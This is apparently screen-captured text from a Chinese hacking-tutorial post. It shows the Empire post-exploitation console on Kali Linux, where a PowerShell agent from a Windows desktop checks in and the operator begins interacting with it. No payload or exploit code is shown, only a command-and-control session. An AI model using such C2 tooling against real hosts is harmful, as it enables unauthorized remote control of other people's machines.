 pplications Places Terminal Mon 21:00
root@kali: ~/Empire-master
File Edit View Search Terminal Help
|_______||__| |__| | _| |__| | _| `._____||_______|
280 modules currently loaded
1 listeners currently active
0 agents currently active
(Empire) > [+] Initial agent KM8D7AE2 from 192.168.10.17 now active (Slack)
(Empire) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay
Last Seen
--------- ---- ----------- ------------ --------- ------- -----
--------------------
KM8D7AE2 ps 192.168.10.17 DESKTOP-R71G3F7 DESKTOP-R71G3F7\maripowershell/7016 5/0.0
2018-02-05 21:00:30
(Empire: agents) > interact KM8D7AE2
(Empire: KM8D7AE2) >
HACK学习呀